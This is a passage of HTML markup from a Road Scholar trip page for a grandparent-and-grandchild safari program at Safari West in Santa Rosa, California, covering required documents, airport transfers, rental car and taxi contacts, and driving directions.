            <div class="pct-buttons col-12 col-md-4 p-0"><div class="p-3"><a data-airport-prefix="GA-" class="btn btn-primary pct-button w-100 disabled">Continue</a></div></div></div></div></div></div></div>
    <div class="modal blazor-modal fade medium-modal " tabindex="-1" role="dialog" id="blazor-modal-4938039" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="component-climate"><div class="climate-container"><div class="icon-uniE8CB climate-close modal-close position-absolute" tabindex="0" role="button" aria-label="close modal"></div>
            <div class="climate-container"><div class="climate-header"><h4 class="climate-header-text">Daily Weather Averages</h4>
                    <div class="climate-selectbox ddb-container " tabindex="0"><div class="climate-selectbox-icon icon-uniE7BB"></div>
                        <div class="climate-selectbox-label ddb-button" tabindex="0" role="button" aria-label="toggel location dropdown"><div class="climate-selectbox-arrow icon-uniE7AD"></div>
                            <div class="climate-selectbox-text ddb-text"></div></div>
                        <div class="climate-city-list-container"><ul class="climate-selectbox-list ddb-list"><div tabindex="0" role="button" aria-label="select location">Santa Rosa, California</div></ul></div></div></div>
                <div class="climate-body"><div class="climate-option-list"></div></div></div></div></div></div></div></div>
    <div class="modal blazor-modal fade  " tabindex="-1" role="dialog" id="blazor-modal-47108298" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="component-terms-and-conditions-modal"><div class="tac-container-modal" style="max-width: unset; margin: 0;"><div class="tac-frame bg-white"><div class="tac-header"><div class="tac-title">Program Terms &amp; Conditions</div>
                    <div class="tac-close icon-uniE8CB modal-close" tabindex="0" role="button" aria-label="close"></div></div>
                <div class="tac-trip-header"><div class="tac-title">From A to Zebra: A Sonoma Serengeti Safari With Your Grandchild</div>
                    <div class="tac-info"><span>Program No.
                            <strong>&#xA0;15605RJ</strong></span><span>Deposit at Enrollment:
                                <strong class="dollar-sign">&#xA0;100</strong></span><span>Final payment due:<strong>&#xA0;59 days before departure date</strong></span></div></div>
                <div class="tac-terms"><div class="tac-content"></div></div></div></div></div></div></div></div></div></div><div class="ctp-map"></div><br><br><br><br><br></div></div><div class="modal blazor-modal fade travel-modal " tabindex="-1" role="dialog" id="blazor-modal-46548379" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="travel-modal-header"><div class="travel-modal-header-text">Travel Information, Transportation Details & Required Documents</div>
        <div class="modal-close icon-uniE8C2 text-veniceblue" role="button" tabindex="0" aria-label="close travel info modal"></div></div>
    <div class="travel-modal-header-subhead">Learn how you can prepare for this adventure.</div><div class="dropdown dropdown-select travel-modal-selectbox"><button class="btn dropdown-toggle dds-toggle w-100" type="button" id="blazor-dropdown-select-26175346" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Select Date"><span class="dds-title-icon icon-uniE7D7"></span><span class="dds-title-text">Aug 10 - Aug 13, 2026</span></button>
    <div class="dropdown-menu dds-body w-100" aria-labelledby="blazor-dropdown-select-26175346"><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jun 15 - Jun 18, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jun 15 - Jun 18, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jun 22 - Jun 25, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jun 22 - Jun 25, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jul 20 - Jul 23, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jul 20 - Jul 23, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jul 27 - Jul 30, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jul 27 - Jul 30, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Aug 10 - Aug 13, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Aug 10 - Aug 13, 2026</span></div></div></div><div id="travelInfoModalCollapse"><div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE956"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Documents</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-952ea147-c5a2-47f0-a594-b81fb957f05e" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Personal Information and Preferences</div>
    <p>After you enroll, we&#x2019;ll ask you to provide or update your personal information and preferences, which includes your health information, lodging and meal preferences for your program.</p><p>Please carefully review the Safety Guidelines and Policies from Safari West prior to the start date of the program and reach out if you have any questions or concerns. This is to ensure that you and your grandchild have read, and will abide by Safari West policies and procedures. These guidelines are for the safety of all guests and animals at the facility. All participants will be signing this form on-site during the program. Every participant is required to read, review, and sign the Safety Guidelines and Policies from Safari West.&#xD;&#xA;&#xD;&#xA;A Parental Consent Form is required for minors and should be returned at least 5 weeks before the program start. This form must be signed by ALL custodial parent(s) / legal guardian(s) of the minor. Completed forms can be emailed to programadmin@roadscholar.org or mailed to Road Scholar, PO Box 56033, Boston, MA 02205.&#xD;&#xA;&#xD;&#xA;If you have two Young Learners joining the program, each Young Learner will need their own Parental Consent Form completed.&#xD;&#xA;&#xD;&#xA;In your on-line Road Scholar account on the Personal Information and Preferences Form, please indicate to us the name of your roommate/traveling companion. Also let us know if you are traveling with other individuals and wish to be assigned a room near them.&#xD;&#xA;&#xD;&#xA;Photo ID</p><div class="travel-info-body-subtitle">Visas</div><p>United States citizens don&#x2019;t need a visa for any of the countries you&#x2019;ll be visiting. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p><div class="travel-info-body-subtitle">Parental Consent Form</div>
        <p>A signed Parental Consent form is required for this program. The form must be signed by both parent(s)/legal guardian(s) of the child participating in the program and returned to the program provider prior to the start of the program. You will receive the form as part of your program information packet. You will also be able to access the form through your online account.</p></div></div></div></div>
                <div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE7BF"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Air
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-ec463812-4d19-4ae7-85c1-cabf9fba016b" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Plane</div><p>Arrival day is on Monday, August 10, 2026.</p><p>Meet the group at Safari West in Santa Rosa, California</p><p><span class="text-tangaroa fw-bold">Start of Trip:&#xA0;</span> 3:00 p.m. Tent Check-In; 3:00 p.m. Program Registration; 4:00 p.m. Orientation; 5:00 p.m. Welcome Dinner.</p><p><span class="text-tangaroa fw-bold">Your trip ends on:&#xA0;</span>Thursday, August 13, 2026 in Santa Rosa, California at Safari West</p><p><span class="text-tangaroa fw-bold">End of Trip:&#xA0;</span>10:00 a.m. after wrap-up session; 11:00 a.m. Tent Check-Out.</p><div class="travel-info-body-subtitle">Ground Transportation Options</div><div class="travel-info-body-subtitle">Program Arrival Airport</div><p class="text-cardinal fw-bold">Charles M. Schulz&#x2013; Sonoma County Airport (STS)</p><p><span>The estimated travel time to the check-in location is</span>
                        <span>20 minutes</span>
                        <span>.</span></p><p><span>The estimated distance to the check-in location is</span>
                        <span>10 Miles</span>
                        <span>.</span></p><div><p class="text-tangaroa fw-bold">Taxi Companies</p><p class="text-tangaroa fw-bold">Taxi</p><p><span class="text-tangaroa fw-bold">Cost:</span> Please call transfer service directly for rates. Prices subject to change.</p><p class="fw-bold">*Advanced reservations are required.</p><p>The airport closest to Safari West is the Sonoma County Airport (STS) located in Santa Rosa.  Call in advance of your arrival to Sonoma County Airport (STS). &#xD;&#xA;&#xD;&#xA; This service can be used if you fly into Sonoma County Airport (STS) directly, or if you need an option after taking the shuttle from Oakland International Airport (OAK)/San Francisco International Airport (SFO) to the Sonoma County Airport (STS).&#xD;&#xA;&#xD;&#xA;Taxi: 707-591-1859&#xD;&#xA;Bob&#x27;s Taxi: 707-755-7555&#xD;&#xA;Star Taxi: 707-799-3965&#xD;&#xA;Silver Taxi: 707-540-3449&#xD;&#xA;A Taxi: 707-570-7782&#xD;&#xA;Freedom Cab: 707-477-3129&#xD;&#xA;Wings Taxi: 707-235-7076</p></div><div class="travel-info-body-subtitle">Program Arrival Airport</div><p class="text-cardinal fw-bold">Charles M. Schulz - Sonoma County Airport (STS)</p><p><span>The estimated travel time to the check-in location is</span>
                        <span>20 minutes</span>
                        <span>.</span></p><p><span>The estimated distance to the check-in location is</span>
                        <span>10 miles</span>
                        <span>.</span></p><div><p class="text-tangaroa fw-bold">Rental Car to Safari West</p><p class="text-tangaroa fw-bold">Car Rentals</p><p><span class="text-tangaroa fw-bold">Cost:</span> Please call transfer service directly for rates. Prices subject to change.</p><p class="fw-bold">*Advanced reservations are required.</p><p>If you are interested in renting a car, the following is a list of national rental car companies. We recommend that you make reservations in advance. Parking is complimentary at Safari West.&#xD;&#xA;&#xD;&#xA;Alamo: 800-462-5266&#xD;&#xA;Avis: 800-831-2847&#xD;&#xA;Budget: 800-527-0700&#xD;&#xA;Enterprise: 800-736-8222&#xD;&#xA;Hertz: 800-654-3131&#xD;&#xA;Thrifty: 800-847-4389</p></div><div class="travel-info-body-subtitle">Program Arrival Airport</div><p class="text-cardinal fw-bold">Oakland International Airport (OAK)</p><p><span>The estimated travel time to the check-in location is</span>
                        <span>2 hours</span>
                        <span>.</span></p><p><span>The estimated distance to the check-in location is</span>
                        <span>85 miles</span>
                        <span>.</span></p><div><p class="text-tangaroa fw-bold">Groome Transportation to Safari West</p><p class="text-tangaroa fw-bold">Commercial Van/Shuttle</p><p><span class="text-tangaroa fw-bold">Phone:</span> 7078378700</p><p><span class="text-tangaroa fw-bold">Cost:</span> Please call transfer service directly for rates. Prices subject to change.</p><p class="fw-bold">*Advanced reservations are required.</p><p>Cash, check, and all major credit cards accepted for payment. Shuttles run every 2 hours. For more information, visit www.groometransportation.com or call 707-837-8700. You will need to take a taxi or rent a car from the Sonoma County Airport to Safari West (see taxi info for details). Drop off is at the main terminal.&#xD;&#xA;&#xD;&#xA;Buses pick up and drop off passengers at the Ground Transportation Center platform at the Oakland Airport marked &quot;4E Scheduled Buses.&quot; The location is outside baggage claim across four lanes of traffic between the two terminals. Arrive 10-15 minutes prior to departure.</p></div><div class="travel-info-body-subtitle">Program Arrival Airport</div><p class="text-cardinal fw-bold">San Francisco International Airport (SFO)</p><p><span>The estimated travel time to the check-in location is</span>
                        <span>2 hours</span>
                        <span>.</span></p><p><span>The estimated distance to the check-in location is</span>
                        <span>85 miles</span>
                        <span>.</span></p><div><p class="text-tangaroa fw-bold">Groome Transportation to Safari West</p><p class="text-tangaroa fw-bold">Commercial Van/Shuttle</p><p><span class="text-tangaroa fw-bold">Phone:</span> 7078378700</p><p><span class="text-tangaroa fw-bold">Cost:</span> Please call transfer service directly for rates. Prices subject to change.</p><p class="fw-bold">*Advanced reservations are required.</p><p>Cash, check, and all major credit cards are accepted for payment. Shuttles run every hour. You will need to take a taxi or rent a car from the Sonoma County Airport to Safari West (see taxi info for details). Drop off is at main terminal. &#xD;&#xA;&#xD;&#xA;For more information, visit www.groometransportation.com or call 707-837-8700.&#xD;&#xA;&#xD;&#xA;Buses pick up passengers at the San Francisco Airport on the lower level (outside the baggage claim area) on the center island, at the pillars marked &quot;Airporters.&quot;  Arrive 10-15 minutes prior to departure.</p></div><div class="travel-info-body-subtitle">Program Arrival Airport</div><p class="text-cardinal fw-bold">San Francisco International Airport (SFO)</p><p><span>The estimated travel time to the check-in location is</span>
                        <span>2 hours</span>
                        <span>.</span></p><p><span>The estimated distance to the check-in location is</span>
                        <span>85 miles</span>
                        <span>.</span></p><div><p class="text-tangaroa fw-bold">Rental Car to Safari West</p><p class="text-tangaroa fw-bold">Car Rentals</p><p><span class="text-tangaroa fw-bold">Cost:</span> Please call transfer service directly for rates. Prices subject to change.</p><p class="fw-bold">*Advanced reservations are required.</p><p>If you are interested in renting a car, the following is a list of national rental car companies. We recommend that you make reservations in advance. Parking is complimentary at Safari West.&#xD;&#xA;&#xD;&#xA;Alamo: 800-462-5266&#xD;&#xA;Avis: 800-831-2847&#xD;&#xA;Budget: 800-527-0700&#xD;&#xA;Enterprise: 800-736-8222&#xD;&#xA;Hertz: 800-654-3131&#xD;&#xA;Thrifty: 800-847-4389</p></div></div></div></div><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE8A1"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Car
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-e55cc811-fb62-40e8-8c3c-e4c8acf42537" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Car</div><p>Arrival day is on 8/10/2026.</p><p>Meet the group at Safari West in Santa Rosa, California.</p><p><span class="fw-bold text-tangaroa">Start of Trip:&#xA0;</span> 3:00 p.m. Tent Check-In; 3:00 p.m. Program Registration; 4:00 p.m. Orientation; 5:00 p.m. Welcome Dinner.</p><p><span class="fw-bold text-tangaroa">Your trip ends on:&#xA0;</span>Thursday, August 13, 2026 in Santa Rosa, California at Safari West.
                </p><p><span class="fw-bold text-tangaroa">End of Trip:&#xA0;</span>10:00 a.m. after wrap-up session; 11:00 a.m. Tent Check-Out..</p><div><div class="travel-info-body-subtitle">Parking</div>
            <p>Parking is available near the front office. There are two accessible tents which have parking nearby. Safari West has vehicles to take each group and their luggage to the tent cabins. Upon check out, the vehicles can go get the luggage.</p></div><div><div class="travel-info-body-subtitle">Directions</div><p class="fw-bold text-tangaroa">Safari West (Santa Rosa, CA) from Oakland Airport (OAK)</p><p>1) Follow signs to I-880 N. Merge onto I-880 N toward Downtown Oakland and travel for 9.3 miles. &#xD;&#xA;2) Take the I-80 E/I-580 W exit toward San Rafael/Sacramento and continue for a few miles. &#xD;&#xA;3) Take I-580 exit toward San Rafael/Point Richmond and continue for 13 miles (Portions toll). &#xD;&#xA;4) Merge onto US-101 N (42.0 mi). &#xD;&#xA;5) Take the exit 494 toward River Rd /Guerneville (0.2 mi). &#xD;&#xA;6) Turn right onto Mark West Springs Rd. (5.4 mi). &#xD;&#xA;7) Mark West Springs Rd becomes Porter Creek Rd (1.6 mi). &#xD;&#xA;8) Turn left onto Franz Valley Rd and entrance to Safari West will be directly on left.</p><p class="fw-bold text-tangaroa">Safari West (Santa Rosa, CA) from San Francisco Airport (SFO)</p><p>1) Follow signs to take U.S. 101 N. Keep left at the fork, follow signs for I-380 W/I-280 W/San Bruno. &#xD;&#xA;2) Continue onto I-380 W. Use the right 3 lanes to take exit 5A for I-280 N toward San Francisco. &#xD;&#xA;3) Merge onto I-280 N. Use the left 3 lanes to take exit 49B for CA-1 N toward 19th avenue/Golden Gate Bridge. &#xD;&#xA;4) Continue onto CA-1 N/Junipero Blvd. Keep left at the fork and merge onto U.S. 101 N. &#xD;&#xA;5) Continue on Mark West Springs Road (it becomes Porter Creek Road. Turn left onto Franz Valley Road and the destination is on left.</p><p class="fw-bold text-tangaroa">Safari West (Santa Rosa, CA) from Sonoma County Airport (STS)</p><p>1) Take Ordinance Rd to Airport Blvd. Turn left on Airport Blvd. &#xD;&#xA;2) Merge onto U.S. 101 South towards San Francisco. &#xD;&#xA;3) After one mile take the River Road exit 494 towards Calistoga. The ramp is marked Calistoga/Mark West Springs Rd. &#xD;&#xA;4) Turn left onto River Road. River Road becomes Mark West Springs Road and you will be heading East toward Calistoga. &#xD;&#xA;5) Remain on this road for 7 miles. At Franz Valley Road, turn left directly into the Safari West entrance.</p><p class="fw-bold text-tangaroa">Safari West (Santa Rosa, CA) from San Francisco (North on HWY 101)</p><p>1) Take the River Road 494 exit. The approach to the exit is also marked Calistoga/Mark West Springs Rd. &#xD;&#xA;2) Exit freeway and turn right. You will be on Mark West Springs Road heading East toward Calistoga. Remain on this road for 7 miles.&#xD;&#xA;3) At Franz Valley Road, turn left directly into the Safari West entrance.</p><p class="fw-bold text-tangaroa">Safari West (Santa Rosa, CA) from Sacramento / West on I-80</p><p>1) Take U.S. 80 West to the HWY 12 Napa exit. &#xD;&#xA;2) Cross the valley and turn right on HWY 29 for Napa and Calistoga. &#xD;&#xA;3) At Rutherford, HWY 128 joins HWY 29. Remain on HWY 128, going past, not through, Calistoga,1 mile. &#xD;&#xA;4) Turn left on Petrified Forest Road, toward Santa Rosa. Go 4.5 miles. &#xD;&#xA;5) Turn right on Porter Creek Rd. Go 3 miles. &#xD;&#xA;6) At Franz Valley Road turn RIGHT directly into the Safari West entrance (do not take Franz Valley School Road).</p></div></div></div></div></div></div><div class="travel-modal-footer"><span class="travel-modal-footer-close-text" tabindex="0" role="button" aria-label="close">Close</span></div></div></div></div><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-473562" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div></div><!--Blazor:{"prerenderId":"1071b5f0a5d549a9b1b63b367e334df5"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/partnership/">
                                                            Partnership
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/partnership/">
                                                        Partnership
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8401"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
